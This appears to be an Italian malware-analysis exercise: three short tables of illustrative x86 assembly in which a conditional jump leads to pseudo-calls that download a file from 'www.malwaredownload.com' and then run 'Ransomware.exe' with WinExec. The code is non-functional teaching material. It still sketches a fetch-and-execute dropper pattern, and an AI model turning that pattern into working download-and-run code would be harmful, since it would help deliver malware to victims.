 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Locazione Istruzione Operandi Note
040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Porzione di codice successiva
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione